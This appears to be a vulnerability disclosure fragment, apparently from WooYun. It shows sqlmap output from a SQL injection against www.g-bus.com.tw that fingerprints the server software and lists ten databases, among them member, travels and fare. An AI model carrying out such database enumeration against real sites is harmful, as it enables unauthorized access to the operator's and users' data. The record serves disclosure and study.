 web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.4.3
back-end DBMS: MySQL 5.0.12
[01:09:18] [INFO] fetching database names
[01:09:18] [INFO] the SQL query used returns 10 entries
[01:09:19] [INFO] retrieved: information_schema
[01:09:19] [INFO] retrieved: app
[01:09:20] [INFO] retrieved: fare
[01:09:20] [INFO] retrieved: geyabus
[01:09:20] [INFO] retrieved: member
[01:09:20] [INFO] retrieved: mysql
[01:09:21] [INFO] retrieved: performance_schema
[01:09:21] [INFO] retrieved: phpmyadmin
[01:09:21] [INFO] retrieved: test
[01:09:21] [INFO] retrieved: travels
available databases [10]:
[*] app
[*] fare
[*] geyabus
[*] information_schema
[*] member
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] travels
[01:09:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.g-bus.com.tw'
[*] shutting down at 01:09:22
www.wooyun.org